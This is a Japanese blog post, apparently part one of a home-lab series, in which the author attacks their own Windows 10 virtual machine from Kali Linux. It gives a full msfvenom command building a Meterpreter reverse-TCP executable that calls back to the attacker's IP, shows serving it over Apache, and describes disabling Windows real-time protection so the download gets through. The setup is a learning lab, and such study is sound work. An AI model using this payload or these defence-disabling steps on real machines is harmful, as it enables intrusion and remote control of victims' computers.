【ハッキングラボ】仮想windows10に仕掛けてみる編①【セキュリティ】

0.はじめに

ハッキングラボという書籍を参考にしてwindows10にハッキングをしかけてみました.ただし,仮想マシン上のゆるゆるセキュリティにした自分のPCに攻撃します.長いのでいくつかのパートに分けて投稿いたしますね.

1.前提条件

PCのIPなどの前提条件を紹介します.

▼攻撃する側(Kali linux)

IP:192.168.56.111

▼攻撃される側(windows10)

IP:192.168.56.102



2.ネットワークの確認

▼ここで,攻撃するKALIと攻撃されるwindows10がネットワーク上で繋がっているかを確認します.ここで,ネットワークが繋がっていないとどこかの設定が間違っています.NATの設定とか.

▼kali側

┌──(masaki㉿kali)-[~]

└─$ ping 192.168.56.102 130 ⨯

PING 192.168.56.102 (192.168.56.102) 56(84) bytes of data.

64 bytes from 192.168.56.102: icmp_seq=1 ttl=128 time=1.67 ms

64 bytes from 192.168.56.102: icmp_seq=2 ttl=128 time=3.97 ms

64 bytes from 192.168.56.102: icmp_seq=3 ttl=128 time=1.92 ms

64 bytes from 192.168.56.102: icmp_seq=4 ttl=128 time=1.91 ms

64 bytes from 192.168.56.102: icmp_seq=5 ttl=128 time=10.0 ms

64 bytes from 192.168.56.102: icmp_seq=6 ttl=128 time=5.33 ms

^C

--- 192.168.56.102 ping statistics ---

6 packets transmitted, 6 received, 0% packet loss, time 5019ms

rtt min/avg/max/mdev = 1.667/4.135/10.014/2.942 ms

┌──(masaki㉿kali)-[~]

└─$▼windows10側

C:\Users\masaki>ping 192.168.56.111

192.168.56.111 に ping を送信しています 32 バイトのデータ:

192.168.56.111 からの応答: バイト数 =32 時間 =8ms TTL=64

192.168.56.111 からの応答: バイト数 =32 時間 =6ms TTL=64

192.168.56.111 からの応答: バイト数 =32 時間 =2ms TTL=64

192.168.56.111 からの応答: バイト数 =32 時間 =18ms TTL=64

192.168.56.111 の ping 統計:

パケット数: 送信 = 4、受信 = 4、損失 = 0 (0% の損失)、

ラウンド トリップの概算時間 (ミリ秒):

最小 = 2ms、最大 = 18ms、平均 = 8ms3.攻撃準備①(ペイロード作成)



▼ここから,ペイロード作成(ウイルス)をします.対象のOSなどによって使用するペイロードは変わって来ます.今回はクリックしたら感染するペイロードを作成します.ワンパンで作成できますので,簡単ですね.作成したらlsコマンドでちゃんとファイルが作成されたか確認しましょう.

┌──(masaki㉿kali)-[~]

└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.111 -f exe -o ./evil2.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 510 bytes

Final size of exe file: 7168 bytes

Saved as: ./evil2.exe

┌──(masaki㉿kali)-[~]

└─$ ls

evil2.exe テンプレート ドキュメント 音楽 公開

ダウンロード デスクトップ ビデオ 画像

4.攻撃準備②(外部へ公開)

▼ここからは外部にペイロードを公開していきます.ただし,ネットワークでつながっているのが対象のwindows10のみですので,windows10からしかアクセスできません.

shareフォルダに移動コピーして,apacheを起動することで外部へ公開します.statusを確認して,ちゃんとapacheが起動していることを確認しましょう.ここでエラーが出る場合はapacheの設定を弄ってしまっている可能性があります.

┌──(masaki㉿kali)-[~]

└─$ sudo cp ./evil2.exe /var/www/html/share/

[sudo] masaki のパスワード:

┌──(masaki㉿kali)-[~]

└─$ ls /var/www/html/share

evil.exe evil2.exe

┌──(masaki㉿kali)-[~]

└─$ sudo service apache2 restart

┌──(masaki㉿kali)-[~]

└─$ sudo service apache2 status

● apache2.service - The Apache HTTP Server

Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: dis>

Active: active (running) since Sat 2021-10-16 20:35:45 JST; 5s ago

Docs: https://httpd.apache.org/docs/2.4/

Process: 2016 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)

Main PID: 2027 (apache2)

Tasks: 6 (limit: 1073)

Memory: 18.7M

CPU: 109ms

CGroup: /system.slice/apache2.service

├─2027 /usr/sbin/apache2 -k start

├─2029 /usr/sbin/apache2 -k start

├─2030 /usr/sbin/apache2 -k start

├─2031 /usr/sbin/apache2 -k start

├─2032 /usr/sbin/apache2 -k start

└─2033 /usr/sbin/apache2 -k start

10月 16 20:35:45 kali systemd[1]: Starting The Apache HTTP Server...

10月 16 20:35:45 kali apachectl[2026]: AH00558: apache2: Could not reliably determine >

10月 16 20:35:45 kali systemd[1]: Started The Apache HTTP Server.5.ウイルスのダウンロード







▼ここからはwindows10で作業します.下記のリンクにwindows10仮想マシンからアクセスしてみましょう.

そうすると下記画像のような画面がでてきますので,evil2.exeをダウンロードしましょう.(evil.exeはwindows7のハッキング編で使用したものですので気にしないでください.)





▼しかし,セキュリティに弾かれてしまいます.

▼こんな感じに,強制的にダウンロードしてみ,排除されてしまいます.



▼なので,windowsセキュリティで許可します.



▼再ダウンロードすると無事にダウンロードできます.

▼ダウンロードフォルダに無事保存できています.



▼名前をevil2-Defence-on.exeにしておきます,

★セキュリティOFF版



▼次は,windowsセキュリティのリアルタイム保護をOFFにしてみましょう.

▼そのうえで再度ダウンロードします.

▼名前は-offにしてください.

-------------------------------------

今回はここまでです.

次回はwindows10をウイルスに感染させて,ファイルの中身とかを覗いてみましょう.

********** 次回の記事 **********

********************

#ハッキングラボ

#ハッキング

#セキュリティ

#ペネトレーション

#kali

#kalilinux

#linux

#vbox

#仮想マシン

この記事が気に入ったらサポートをしてみませんか?